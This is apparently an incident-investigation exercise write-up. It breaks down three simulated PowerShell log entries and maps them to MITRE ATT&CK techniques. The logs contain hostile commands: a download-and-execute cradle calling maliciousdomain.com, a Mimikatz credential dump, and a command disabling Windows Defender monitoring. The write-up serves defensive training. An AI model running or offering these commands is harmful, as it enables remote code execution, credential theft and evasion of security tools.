Objective
You will investigate a simulated security incident involving suspicious PowerShell activity, identify the Tactics, Techniques, and Procedures (TTPs), and document them using the MITRE ATT&CK framework.
powershell_logs.txt:
[2025-06-29 09:20:13] Host=HOST01 User=jsmith Process=PowerShell.exe Command=IEX (New-Object Net.WebClient).DownloadString('http://maliciousdomain.com/evil.ps1')
[2025-06-29 09:20:45] Host=HOST01 User=jsmith Process=PowerShell.exe Command=Invoke-Mimikatz -DumpCreds
[2025-06-29 09:21:00] Host=HOST01 User=jsmith Process=PowerShell.exe Command=Set-MpPreference -DisableRealtimeMonitoring $true
Process:
Break down the lines.
It looks like we have logs indicating that user jsmith is using PowerShell.
New-Object Net.WebClient creates a web client object.
.DownloadString('http://maliciousdomain.com/evil.ps1') downloads a string of text from a URL.
IEX, short for invoke-expression, takes the downloaded text and executes it as code.
This is very suspicious and an obvious issue if users are trying to run malicious scripts. This command downloads and runs code directly from the internet without writing it to disk.
Let's keep going.
Another PowerShell command is Invoke-Mimikatz -DumpCreds.
This is a famous hacking tool used to steal passwords from memory and extract other information. Credential dumping is a key step in lateral movement or privilege escalation, and no normal user would use this command.
Last line:
Another PowerShell command, Set-MpPreference -DisableRealtimeMonitoring $true. This command is used to configure Windows Defender. The switch -DisableRealtimeMonitoring $true tells Windows Defender not to scan files or processes.
This is suspicious, as an attacker may disable Windows Defender to run code undetected. This is not normal user behavior.
We could add the following note:
| Field | Details |
|---|---|
| Host | HOST01 |
| User | jsmith |
| Command | PowerShell downloading and executing script from maliciousdomain.com |
| Suspicion | Possible remote code execution or malware infection. |
MITRE ATT&CK Mapping

1. Download and Execute Malicious Script
Starting with the first line, we need to ask "What does it do?"
It executes code in PowerShell and downloads malicious scripts from the web.
MITRE mapped via: T1059.001 (PowerShell) and T1105 (Ingress Tool Transfer).

2. Credential Dumping with Mimikatz
Second line — what does Mimikatz do? Dump credentials.
MITRE mapped via: T1003.001 (OS Credential Dumping - LSASS Memory).

3. Disabling Windows Defender
Last line — what does it do? It disables Microsoft Defender’s real-time scanning.
MITRE mapped via: T1562.001 (Disable or Modify Tools).
Summary of Incident Investigation
| Field | Details |
|---|---|
| Ticket ID | INC-20250629-0001 |
| Status | Open |
| Priority | High |
| Host | HOST01 |
| User | jsmith |
| Observed Behaviors |
|
| Potential Impact |
|
| Recommended Next Steps |
|